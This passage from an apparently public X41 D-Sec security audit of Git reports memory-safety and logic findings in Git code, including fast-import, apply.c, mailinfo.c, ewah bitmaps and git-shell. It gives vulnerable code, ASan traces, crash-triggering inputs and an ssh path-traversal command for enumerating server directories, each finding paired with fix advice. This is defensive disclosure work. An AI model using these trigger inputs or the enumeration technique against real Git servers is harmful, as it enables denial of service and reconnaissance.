This causes issues when fuzz testing various Git binaries, but could also be abused by attackers to generate [DoS](#page-87-0) situations by having a server repeatedly process invalid data until that system runs out of inodes or disk space.

## **4.2.17.2 Solution Advice**

X41 recommends to unify all temporary file handling by always using the tempfile.c implementation and to ensure that temporary files are always deleted in error cases.



# **4.2.18 GIT-CR-22-117: Unchecked malloc()**

*Affected Component:* builtin/submodule--helper.c:submodule\_summary\_callback()

#### **4.2.18.1 Description**

In function *submodule\_summary\_callback()* in builtin/submodule--helper.c *malloc()* is used instead of xmalloc() to allocate memory, which might result in a NULL pointer dereference in low memory situations:

```
1 temp = (struct module_cb*)malloc(sizeof(struct module_cb));
2 temp->mod_src = p->one->mode;
3 temp->mod_dst = p->two->mode;
4 temp->oid_src = p->one->oid;
5 temp->oid_dst = p->two->oid;
6 temp->status = p->status;
```
 $7$  temp->sm\_path =  $xstrdup(p->one->path));$ 

**Listing 4.39:** Unchecked Malloc

#### **4.2.18.2 Solution Advice**

X41 recommends to use *xmalloc()* instead or check the *temp* variable against *NULL*.



## **4.2.19 GIT-CR-22-118: Recursion Depth Not Limited**

*Affected Component:* object-name.c:get\_oid\_1()

#### **4.2.19.1 Description**

The functions *get\_oid\_1()* and *get\_nth\_ancestor()* call each other to parse the variable name. In case of a long string, this might lead to a stack overflow:

```
1 AddressSanitizer:DEADLYSIGNAL
2 =================================================================
    3 ==2924178==ERROR: AddressSanitizer: stack-overflow on address 0x7ffe7ee73f00 (pc 0x55a64816b0b5
    \leftrightarrow bp 0x7ffe7ee74270 sp 0x7ffe7ee73f00 T0)
        4 #0 0x55a64816b0b5 in get_oid_1 /home/eric/code/git-2.38.1/object-name.c:1231
        5 #1 0x55a64816b479 in get_nth_ancestor /home/eric/code/git-2.38.1/object-name.c:1065:8
        6 #2 0x55a64816b479 in get_oid_1 /home/eric/code/git-2.38.1/object-name.c:1268:10
        #3 0x55a64816b479 in get_nth_ancestor /home/eric/code/git-2.38.1/object-name.c:1065:8
        8 #4 0x55a64816b479 in get_oid_1 /home/eric/code/git-2.38.1/object-name.c:1268:10
        9 #5 0x55a64816b479 in get_nth_ancestor /home/eric/code/git-2.38.1/object-name.c:1065:8
10 #6 0x55a64816b479 in get_oid_1 /home/eric/code/git-2.38.1/object-name.c:1268:10
11 #7 0x55a64816b479 in get_nth_ancestor /home/eric/code/git-2.38.1/object-name.c:1065:8
12 #8 0x55a64816b479 in get_oid_1 /home/eric/code/git-2.38.1/object-name.c:1268:10
13 ...
```
#### **Listing 4.40:** Recursion Depth Not Limited

This can be triggered via git-fast-import and will result in the following function call stack as visible using gdb:

 $>>$  bt

```
2 #1 0x0000555555b147a0 in get_oid_with_context_1 (repo=0x5555560fcfa0 <the_repo>, name=<optimized
 → out>, flags=<optimized out>, prefix=<optimized out>, oid=<optimized out>, oc=<optimized out>)
 \rightarrow at object-name.c:1919
3 #2 0x0000555555b1604f in get_oid_with_context (repo=<optimized out>, str=<optimized out>,
,→ flags=<optimized out>, oid=<optimized out>, oc=<optimized out>) at object-name.c:2068
4 #3 0x0000555555b16106 in repo_get_oid (r=0x5555560fcfa0 <the_repo>,
 → name=name@entry=0x62d00001442b "@", '<sup>~</sup>' <repeats 199 times>..., oid=oid@entry=0x7fffffffdbb0)
 \rightarrow at object-name.c:1705
5 #4 0x00005555557c3211 in note_change_n (p=p@entry=0x62d000014402 '0' <repeats 40 times>, " @",
    '~' <repeats 158 times>..., b=b@entry=0x7ffff3a1b180,
 \rightarrow old_fanout=old_fanout@entry=0x7fffffffdd30 "") at builtin/fast-import.c:2489
\leftrightarrow
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 69 of [95](#page-95-0)** 

<sup>6</sup> #5 0x00005555557c3f00 in parse\_new\_commit (arg=<optimized out>) at builtin/fast-import.c:2736



Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)

- <sup>7</sup> #6 0x00005555557c48b9 in cmd\_fast\_import (argc=1, argv=0x7fffffffe208, prefix=<optimized out>)  $\leftrightarrow$  at builtin/fast-import.c:3568
- <sup>8</sup> #7 0x000055555571e642 in run\_builtin (p=0x555555f4dc58 <commands+984>, argc=argc@entry=1,
- $\Leftrightarrow$  argv=argv@entry=0x7fffffffe208) at git.c:466
- <sup>9</sup> #8 0x000055555571ed8e in handle\_builtin (argc=1, argv=0x7fffffffe208) at git.c:721
- <sup>10</sup> #9 0x0000555555722904 in cmd\_main (argc=argc@entry=1, argv=argv@entry=0x7fffffffe208) at
- $\rightarrow$  git.c:889
- <sup>11</sup> #10 0x000055555592bd53 in main (argc=1, argv=0x7fffffffe208) at common-main.c:56

**Listing 4.41:** Callstack Leading to Stack Overflow

An example input is shown in the next listing where the recursion happens for each tilde  $(*)$  at the end of the data:

<sup>1</sup> blob <sup>2</sup> mark : <sup>3</sup> data <sup>4</sup> commit 0 <sup>5</sup> mark :  $6$  committer  $\langle$  > 0 +0 <sup>7</sup> data <sup>8</sup> N 0000000000000000000000000000000000000000 @~~~~~~~~~~~~~~~

**Listing 4.42:** Recursion Example

### **4.2.19.2 Solution Advice**

X41 recommends to limit the recursion depth to avoid crashes during parsing.



## **4.2.20 GIT-CR-22-119: Invalid Read in git-fast-import**

*Affected Component:* builtin/fast-import.c:release\_tree\_entry()

#### **4.2.20.1 Description**

An invalid read is caused when *parse\_reset\_branch()* is called on an invalid branch state, which can be triggered via git-fast-import, resulting in the following [ASan](#page-87-1) trace:

```
1 AddressSanitizer:DEADLYSIGNAL
 2 =================================================================
 3 ==2223720==ERROR: AddressSanitizer: SEGV on unknown address 0x00009fff8001 (pc 0x556d44460b10 bp
    \rightarrow 0x7fbccfd1b3e8 sp 0x7ffe62f06b90 T0)
    ==2223720 == The signal is caused by a READ memory access.
        #0 0x556d44460b10 in release_tree_entry builtin/fast-import.c:718
        #1 0x556d44460b92 in release_tree_content_recursive builtin/fast-import.c:679
        #2 0x556d44460b25 in release_tree_entry builtin/fast-import.c:719
        8 #3 0x556d44460b92 in release_tree_content_recursive builtin/fast-import.c:679
        9 #4 0x556d4446f004 in parse_reset_branch builtin/fast-import.c:2887
10 #5 0x556d444779c8 in cmd_fast_import builtin/fast-import.c:3572
11 #6 0x556d443d1641 in run_builtin /home/eric/code/git-2.38.1/git.c:466
12 #7 0x556d443d1d8d in handle_builtin /home/eric/code/git-2.38.1/git.c:721
13 #8 0x556d443d5903 in cmd_main /home/eric/code/git-2.38.1/git.c:889
14 #9 0x556d445ded52 in main /home/eric/code/git-2.38.1/common-main.c:56
15 #10 0x7fbcd37e3d09 in __libc_start_main ../csu/libc-start.c:308
16 #11 0x556d443d1099 in _start (/home/eric/code/git-2.38.1/git-fast-import+0x1ca099)
17
18 AddressSanitizer can not provide additional info.
19 SUMMARY: AddressSanitizer: SEGV builtin/fast-import.c:718 in release_tree_entry
20 ==2223720==ABORTING
```
Listing 4.43: Invalid Read in release\_tree\_entry()

This issue can be triggered by importing the data shown via git-fast-import:



- <sup>2</sup> data
- commit r/heads/master
- committer <> 0 +0
- data
- <sup>6</sup> C 00000
- <sup>7</sup> commit 0
- committer <> 0 +0

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 71 of [95](#page-95-0)**






A similar invalid read can be caused in *store\_tree()*:

 blob mark : data commit re00/head0/ma0ter author  $\lt$  0 +0 committer <> 0 +0 data C eee00000000<00e0 re00 commit 0 author <> 0 +0 committer <> 0 +0 data 2 00C 0/head0 commit re00/head0/ma0ter mark : committer <> 0 +0 data 2 00C eee00000000<00e0 re00/head0/0

Listing 4.45: Trigger for Invalid Read in store\_tree()

Since the location of the read does not seem to be attacker controlled, this is considered an informational finding and not investigated further.

#### **4.2.20.2 Solution Advice**

X41 recommends to investigate the root cause of the issue.

<span id="page-73-3"></span><span id="page-73-2"></span>

## **4.2.21 GIT-CR-22-120: Documentation on Locally Shared Repositories**

*Affected Component:* Documentation/git-init.txt

#### **4.2.21.1 Description**

Repositories can be shared locally by multiple users. git-init offers the shared parameter that allows multiple users in the same Unix group to push and fetch from that repository. For this, it is required to set the group ownership of the appropriate files to that of the shared group.

Several instructions on how to set this up this can be found on the Internet<sup>[34](#page-73-0)[35](#page-73-1)</sup>. All of these change the group ownership on all files and directories in the shared repository. This includes the folder containing hooks, which can then be abused to make other users execute malicious code on various Git actions.

#### **4.2.21.2 Solution Advice**

X41 recommends to improve the documentation on shared local repositories. The updated documentation should specify which permissions can be securely set in a shared setup.

<span id="page-73-1"></span><span id="page-73-0"></span> $^{34}\mathrm{https://nozaki.me/roller/kyle/entry/creating-a-shared-git-repository}$  $^{34}\mathrm{https://nozaki.me/roller/kyle/entry/creating-a-shared-git-repository}$  $^{34}\mathrm{https://nozaki.me/roller/kyle/entry/creating-a-shared-git-repository}$  $^{34}\mathrm{https://nozaki.me/roller/kyle/entry/creating-a-shared-git-repository}$  $^{34}\mathrm{https://nozaki.me/roller/kyle/entry/creating-a-shared-git-repository}$ [35](#page-73-3) <https://serverfault.com/a/694369>



## **4.2.22 GIT-CR-22-121: Directory Enumeration via git-shell**

*Affected Component:* shell.c

#### **4.2.22.1 Description**

When accessing Git repositories via [SSH](#page-87-0) and an active git-shell, users are restricted to certain commands. This prevents the user from accessing the full machine and only allows to interact with Git. The parameter of the allowed Git commands (git-receive-pack, git-upload-pack and git-upload-archive) specifies the repository to perform the command against. This repository can be specified as a path relative to the users home directory.

This allows remote users to enumerate directories on the server via paths that enter the directories the attacker wants to fingerprint An example is given in the following listing:

```
1 $ /usr/bin/ssh -o SendEnv=GIT_PROTOCOL peter@localhost "git-upload-pack
   ,→ '../../etcx/../home/peter/test'"
2 fatal: '../../etcx/../home/peter/test' does not appear to be a git repository
3
4 $ /usr/bin/ssh -o SendEnv=GIT_PROTOCOL peter@localhost "git-upload-pack
   ,→ '../../etc/../home/peter/test'"
5 01055d8fbbf5a97ec1d13cc7bcb9b36d6ceeb4cdf6d3 HEADmulti_ack thin-pack side-band side-band-64k
    \rightarrow ofs-delta shallow deepen-since deepen-not deepen-relative no-progress include-tag
    \rightarrow multi_ack_detailed symref=HEAD:refs/heads/master object-format=sha1 agent=git/2.38.1
 6 003f5d8fbbf5a97ec1d13cc7bcb9b36d6ceeb4cdf6d3 refs/heads/master
```
**Listing 4.46:** Directory Enumeration via git-shell

#### **4.2.22.2 Solution Advice**

X41 recommends to strip dots and slashes from the git-upload-pack command and others before calling them.



## **4.2.23 GIT-CR-22-122: Possible Use-After-Free in get\_oid\_with\_context\_1()**

*Affected Component:* object-name.c:get\_oid\_with\_context\_1()

#### **4.2.23.1 Description**

In function *get\_oid\_with\_context\_1()* the variable cp is set to new\_path in certain code paths.

<span id="page-75-0"></span>But cp could be used after new\_path is freed in a call to *reject\_tree\_in\_index()* (see listing [4.47\)](#page-75-0) as visible in the following code fragments:

```
1 static enum get_oid_result get_oid_with_context_1(struct repository *repo,
2 const char *name,
3 unsigned flags,
4 const char *prefix,
5 struct object_id *oid,
6 struct object_context *oc)
7 \times8 ...
9 const char *cp;
10 int only_to_die = flags & GET_OID_ONLY_TO_DIE;
11 \cdots12 if (name[0] == ' :') {
13 int stage = 0;
14 const struct cache_entry *ce;
15 char *new_path = NULL;
16 \qquad \ldots .
17 new_path = resolve_relative_path(repo, cp);
18 if (!new_path) {
19 namelen = namelen - (cp - name);
20 } else {
21 cp = new_path;
22 namelen = strlen(cp);
23 }
24 ...
25 while (pos < repo->index->cache_nr) {
26 ce = repo->index->cache[pos];
27 if (ce\_namelen(ce) != namelen ||
28 memcmp(ce->name, cp, namelen))
29 break;
30 if (ce_stage(ce) == stage) {
31 free(new_path);
32 if (reject_tree_in_index(repo, only_to_die, ce,
33 stage, prefix, cp))
34 return -1;
```


**Listing 4.47:** Possible Use-After-Free in get\_oid\_with\_context\_1()

This can be triggered by executing git-cat-file blob ":./test". But as shown in listing [4.48](#page-76-0) the variable is only accessed in case  $only_to_idie$  is set (which it is in our example) and test is a sparse directory. Since it was not possible in the time given to reproduce this on a sparse directory, this is considered an informational finding.

<span id="page-76-0"></span>The affected code is shown here:

```
1 static int reject_tree_in_index(struct repository *repo,
2 int only_to_die,
3 const struct cache_entry *ce,
4 int stage,
5 const char *prefix,
6 const char *cp)
7 {
8 if (!S_ISSPARSEDIR(ce->ce_mode))
9 return 0;
10 if (only_to_die)
11 diagnose_invalid_index_path(repo, stage, prefix, cp);
12 return -1;
13 }
```
**Listing 4.48:** Use of cp

#### **4.2.23.2 Solution Advice**

X41 recommends to free new\_path after the call to *reject\_tree\_in\_index()*.



### **4.2.24 GIT-CR-22-123: OOB Read in git\_header\_name()**

*Affected Component:* apply.c:git\_header\_name()

#### **4.2.24.1 Description**

In git header name() the header of a patch is parsed and the name and second strings are compared. The parsing checks for a newline at the end of second and assumes it is always as long as name.

When second is shorter than name the access at second [len] reads out-of-bounds as seen in the following code listing:

```
1 / *2 * Accept a name only if it shows up twice, exactly the same
3 * form.
4 \times5 second = strchr(name, \ln);
6 if (!second)
7 return NULL;
8 line_len = second - name;
9 for (len = 0 ; ; len++) {
10 switch (name[len]) {
11 default:
12 continue;
13 case \ln:
14 return NULL;
15 case '\t': case ' ':
16 /*
17 * Is this the separator between the preimage
18 * and the postimage pathname? Again, we are
19 * only interested in the case where there is
20 * no rename, as this is only to set def_name
21 * and a rename patch has the names elsewhere
22 * in an unambiguous form.
23 */24 if (!name[len + 1])
25 return NULL; /* no postimage name */
26 second = skip_tree_prefix(p_value, name + len + 1,
27 line_len - (len + 1));
28 if (!second)
29 return NULL;
30 /*
31 * Does len bytes starting at "name" and "second"
32 * (that are separated by one HT or SP we just
33 * found) exactly match?
34 */
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



Source Code Audit on Git **Contains a Container Source Code Audit** Open Source Technology Improvement Fund (OSTIF)

```
35 if (second[len] == \ln \ k\ k !strncmp(name, second, len))
36 return xmemdupz(name, len);
37 }
38 }
```
**Listing 4.49:** OOB Read in git\_header\_name()

Since the output of the read does not seem to be reflected to attackers this is considered an informational finding and not further investigated.

#### **4.2.24.2 Solution Advice**

X41 recommends to add an additional length check for the size of second.



## **4.2.25 GIT-CR-22-124: OOB Read in parse\_git\_diff\_header()**

*Affected Component:* apply.c:parse\_git\_diff\_header

#### **4.2.25.1 Description**

In *parse\_git\_diff\_header()* the header line length of a patch is parsed with *linelen()* which returns an unsigned long.

The return value is cast to a signed  $int \, len \,$  and subsequently being used as an array index to  $line$  causing an out-of-bounds read with negative array indices:

```
1 int parse_git_diff_header(struct strbuf *root,
2 int *linenr,
3 int p_value,
4 const char *line,
5 int len,
6 unsigned int size,
7 struct patch *patch)
8 {
9 ...
10
11 len = linelen(line, size);
12 if (!len || line[len-1] != \ln13 break;
14 ...
15
16 static unsigned long linelen(const char *buffer, unsigned long size)
17 {
18 unsigned long len = 0;
19 while (size--) {
20 len++;
21 if (*buffer++ == '\n')22 break;
23 }
24 return len;
25 }
```
**Listing 4.50:** OOB Read in parse\_git\_diff\_header()



The same pattern can be found in *parse\_fragment()* and a maliciously constructed patch file can trigger the issue in that code path as well:

 AddressSanitizer:DEADLYSIGNAL ================================================================= ==3521177==ERROR: AddressSanitizer: SEGV on unknown address 0x7f2352a7084e (pc 0x55cba08f4ca7 bp  $\rightarrow$  0x000080000005 sp 0x7ffdc084f160 T0) ==3521177==The signal is caused by a READ memory access. #0 0x55cba08f4ca7 in parse\_fragment /home/eric/code/git-2.38.1/apply.c:1687 #1 0x55cba08fb40c in parse\_single\_patch /home/eric/code/git-2.38.1/apply.c:1792 #2 0x55cba0900f5f in parse\_chunk /home/eric/code/git-2.38.1/apply.c:2133 #3 0x55cba0901d94 in apply\_patch /home/eric/code/git-2.38.1/apply.c:4700 #4 0x55cba0902537 in apply\_all\_patches /home/eric/code/git-2.38.1/apply.c:4934 #5 0x55cba06e134b in cmd\_apply builtin/apply.c:28 #6 0x55cba06c7641 in run\_builtin /home/eric/code/git-2.38.1/git.c:466 #7 0x55cba06c7d8d in handle\_builtin /home/eric/code/git-2.38.1/git.c:721 #8 0x55cba06cb903 in cmd\_main /home/eric/code/git-2.38.1/git.c:889 #9 0x55cba08d4d52 in main /home/eric/code/git-2.38.1/common-main.c:56 #10 0x7f25bf62ad09 in \_\_libc\_start\_main ../csu/libc-start.c:308 #11 0x55cba06c7099 in \_start (/home/eric/code/git-2.38.1/git-apply+0x1ca099) AddressSanitizer can not provide additional info. SUMMARY: AddressSanitizer: SEGV /home/eric/code/git-2.38.1/apply.c:1687 in parse\_fragment ==3521177==ABORTING

**Listing 4.51:** OOB Read in parse\_fragment()

Since the output of the read does not seem to be reflected to attackers this is considered an informational finding and not further investigated.

#### **4.2.25.2 Solution Advice**

X41 recommends to add an additional length check for negative values of  $len$ .



## **4.2.26 GIT-CR-22-125: Unconstrained Pointer Offset Based On External Input In Bitmap Index**

*Affected Component:* ewah\_io.c:ewah\_read\_mmap()

#### **4.2.26.1 Description**

<span id="page-81-0"></span>The function *ewah read mmap()* reads values from a memory mapped buffer as seen in the following listing [4.52:](#page-81-0)

```
1 ssize_t ewah_read_mmap(struct ewah_bitmap *self, const void *map, size_t len)
2 {
3 const uint8_t *ptr = map;
4 size_t data_len;
5 size_t i;
6
       if (len < size of (uint32_t))8 return error("corrupt ewah bitmap: eof before bit size");
9 self->bit_size = get_be32(ptr);
10 ptr += sizeof(uint32_t);
11 len = sizeof(uint32_t);12
13 if (len < sizeof(uint32_t))
14 return error("corrupt ewah bitmap: eof before length");
15 self->buffer_size = self->alloc_size = get_be32(ptr); // MARK unconstrained allocation size
16 ptr += size of (uint 32_t);
17 len = sizeof(uint32_t);18
19 REALLOC_ARRAY(self->buffer, self->alloc_size);
       \rightarrow // MARK can trigger a large allocation or even a zero allocation
20
21 /*
22 * Copy the raw data for the bitmap as a whole chunk;
23 * if we're in a little-endian platform, we'll perform
24 * the endianness conversion in a separate pass to ensure
25 * we're loading 8-byte aligned words.
26 */
27 data_len = st_mult(self->buffer_size, sizeof(eword_t));
28 if (len < data_len)
29 return error("corrupt ewah bitmap: eof in data "
30 "(%"PRIuMAX" bytes short)",
31 (uintmax_t)(data_length - len));32 memcpy(self->buffer, ptr, data_len);
33 ptr += data_len;
34 len - data_len;
35
36 for (i = 0; i < self-)buffer_size; ++i)
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 81 of [95](#page-95-0)** 

```
37 self->buffer[i] = ntohll(self->buffer[i]);
38
39 if (len < sizeof(uint32_t))
40 return error("corrupt ewah bitmap: eof before rlw");
41
42 // MARK unchecked offset to buffer read from external input,
43 // this could take the buffer pointer out-of-bounds
44 self->rlw = self->buffer + get_be32(ptr);
45 ptr += sizeof(uint32_t);
46 len - size of (uint 32_t);
47
48 return ptr - (const uint8_t *)map;
49 }
```
Listing 4.52: Unconstrained Pointer Offsets And Unsanitized Values In ewah read mmap()

The value used to set the self->alloc\_size used in *REALLOC\_ARRAY* to allocate a memory buffer on the heap is not restricted. Attackers could set the value to a large value and make the allocation fail or set the value to zero. Setting it to zero would result in  $self\rightarrow buffer$  to point to a zero allocated heap chunk, which could potentially lead to problems in other parts of the code, should they assume the buffer is not zero length.

When calculating an offset to store in *self->rlw*, the code reads a 32-bit big endian integer value from the mapped memory, but fails to check if the resulting pointer is still within the bounds of the self->buffer allocated memory. Should self- $\geq r \cdot l \cdot w$  be used later, the access will be out-of-bounds and become a memory safety issue.

Since the output of the read does not seem to be reflected to remote attackers and a bitmap index seems to be only parsed locally by git, we consider this an informational finding. Depending on the context, the issue might be security relevant, but investigating this is outside the scope of this review.

#### **4.2.26.2 Solution Advice**

X41 recommends to validate both the values used to allocate heap memory and to check if the pointer stored in  $self$ - $\geq$ rlw is within the bounds of self- $\geq$ buffer.



## **4.2.27 GIT-CR-22-126: Out-of-Bounds Read in Mailinfo Quoting**

*Affected Component:* mailinfo.c:unquote\_comment()

#### **4.2.27.1 Description**

The unquoting in mailinfo.c is implemented in various functions, among them *unquote\_comment()*:

```
1 static const char *unquote_comment(struct strbuf *outbuf, const char *in)
2 {
3 int c;
4 int take_next_literally = 0;
5
6 strbuf_addch(outbuf, '(');
7
8 while ((c = *in++) != 0) {
9 if (take_next_literally == 1) {
10 take_next_literally = 0;
11 } else {
12 switch (c) {
13 case \sqrt{\ }:
14 take_next_literally = 1;
15 continue;
16 case '(':
17 in = unquote_comment(outbuf, in);
18 continue;
19 case ')':
20 \text{strbuf}\_addch(\text{outbuf}\, ,\, \text{'}\, )\, ');21 return in;
22 }
23 }
24
25 strbuf_addch(outbuf, c);
26 }
27
28 return in;
29 }
```
#### **Listing 4.53:** Out-of-Bounds Read in Mailinfo Quoting



The *while* loop increases the pointer in before calling itself again in case c is an opening bracket. In case the entire string is just an opening bracket,  $in$  will now point at the terminating NUL-byte. In the next iteration of the function,  $in$  will be increased again and the while loop aborted, since  $c$  is  $0$ . The function will now return a pointer that points behind the string itself.

This can be tested with a simple test case passed to git-mailinfo:

from: (

**Listing 4.54:** Out-of-Bounds Read Testcase

<span id="page-84-1"></span>With an [ASan](#page-87-1)<sup>[36](#page-84-0)</sup> instrumented binary, this will result in a warning:

```
1 =================================================================
2 ==1437178==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x603000002a58 at pc
    \rightarrow 0x000000d2ab12 bp 0x7ffc14d82750 sp 0x7ffc14d82748
3 READ of size 1 at 0x603000002a58 thread T0
        4 #0 0xd2ab11 in unquote_quoted_pair /home/eric/code/git-2.38.1-fuzz-unpack/mailinfo.c:119:14
5 #1 0xd29be9 in handle_from /home/eric/code/git-2.38.1-fuzz-unpack/mailinfo.c:147:2
6 #2 0xd1cc82 in handle_info /home/eric/code/git-2.38.1-fuzz-unpack/mailinfo.c:1175:4
       7 #3 0xd1a56e in mailinfo /home/eric/code/git-2.38.1-fuzz-unpack/mailinfo.c:1225:2
       8 #4 0x724176 in cmd_mailinfo /home/eric/code/git-2.38.1-fuzz-unpack/builtin/mailinfo.c:108:13
9 #5 0x4d3a96 in run_builtin /home/eric/code/git-2.38.1-fuzz-unpack/git.c:466:11
10 #6 0x4cc839 in handle_builtin /home/eric/code/git-2.38.1-fuzz-unpack/git.c:721:3
11 #7 0x4cc070 in cmd_main /home/eric/code/git-2.38.1-fuzz-unpack/git.c:889:3
12 #8 0x967888 in main /home/eric/code/git-2.38.1-fuzz-unpack/common-main.c:56:11
13 #9 0x7fcf3173bd09 in __libc_start_main csu/../csu/libc-start.c:308:16
14 #10 0x420a39 in _start (/home/eric/code/git-2.38.1-fuzz-unpack/git-mailinfo+0x420a39)
15
16 0x603000002a58 is located 0 bytes to the right of 24-byte region [0x603000002a40,0x603000002a58)
17 allocated by thread T0 here:
18 #0 0x49aa29 in realloc (/home/eric/code/git-2.38.1-fuzz-unpack/git-mailinfo+0x49aa29)
19 #1 0x1241066 in xrealloc /home/eric/code/git-2.38.1-fuzz-unpack/wrapper.c:136:8
```
**Listing 4.55:** Out-of-Bounds Read Testcase

This read does not seem to have any security implications, therefore this is considered an informational finding.

<span id="page-84-0"></span>[<sup>36</sup>](#page-84-1) <https://clang.llvm.org/docs/AddressSanitizer.html>



### **4.2.27.2 Solution Advice**

X41 recommends to add additional  $\textit{NU}$  -byte checks to the unquoting functions in mailinfo.c.

# **5 About X41 D-Sec GmbH**

X41 D-Sec GmbH is an expert provider for application security and penetration testing services. Having extensive industry experience and expertise in the area of information security, a strong core security team of world-class security experts enables X41 D-Sec GmbH to perform premium security services.

X41 has the following references that show their experience in the field:

- <span id="page-86-6"></span>• Review of the Mozilla Firefox updater<sup>[1](#page-86-0)</sup>
- <span id="page-86-7"></span>• X41 Browser Security White Paper<sup>[2](#page-86-1)</sup>
- <span id="page-86-8"></span>• Review of Cryptographic Protocols (Wire)<sup>[3](#page-86-2)</sup>
- <span id="page-86-10"></span><span id="page-86-9"></span>• Identification of flaws in Fax Machines<sup>[4,](#page-86-3)[5](#page-86-4)</sup>
- <span id="page-86-11"></span>• Smartcard Stack Fuzzing<sup>[6](#page-86-5)</sup>

The testers at X41 have extensive experience with penetration testing and red teaming exercises in complex environments. This includes enterprise environments with thousands of users and vendor infrastructures such as the Mozilla Firefox Updater (Balrog).

Fields of expertise in the area of application security encompass security-centered code reviews, binary reverse-engineering and vulnerability-discovery. Custom research and IT security consulting, as well as support services, are the core competencies of X41. The team has a strong technical background and performs security reviews of complex and high-profile applications such as Google Chrome and Microsoft Edge web browsers.

X41 D-Sec GmbH can be reached via <https://x41-dsec.de> or <mailto:info@x41-dsec.de>.

<span id="page-86-0"></span>[<sup>1</sup>](#page-86-6) <https://blog.mozilla.org/security/2018/10/09/trusting-the-delivery-of-firefox-updates/>

<span id="page-86-1"></span>[<sup>2</sup>](#page-86-7) <https://browser-security.x41-dsec.de/X41-Browser-Security-White-Paper.pdf>

<span id="page-86-2"></span> $^3$  $^3$ <https://www.x41-dsec.de/reports/Kudelski-X41-Wire-Report-phase1-20170208.pdf>

<span id="page-86-3"></span>[<sup>4</sup>](#page-86-9) <https://www.x41-dsec.de/lab/blog/fax/>

<span id="page-86-4"></span>[<sup>5</sup>](#page-86-10) <https://2018.zeronights.ru/en/reports/zero-fax-given/>

<span id="page-86-5"></span>[<sup>6</sup>](#page-86-11) <https://www.x41-dsec.de/lab/blog/smartcards/>



# **Acronyms**

